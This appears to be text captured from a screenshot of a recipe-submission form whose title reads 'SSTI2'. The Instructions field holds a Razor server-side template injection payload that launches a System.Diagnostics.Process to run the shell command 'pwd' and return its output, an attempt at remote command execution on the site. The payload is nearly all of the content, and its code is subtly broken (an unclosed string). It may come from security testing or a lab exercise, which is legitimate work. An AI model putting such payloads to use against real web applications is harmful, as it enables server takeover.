 Title:
SSTI2
Ingredients:
SSTI2
Instructions:
<script>
@{
    var proc = new System.Diagnostics.Process();
    proc.StartInfo = new
System.Diagnostics.ProcessStartInfo("pwd);
    proc.StartInfo.RedirectStandardOutput = true;
    proc.StartInfo.UseShellExecute = false;
    proc.Start();
    @proc.StandardOutput.ReadToEnd();
}
</script>
Add Recipe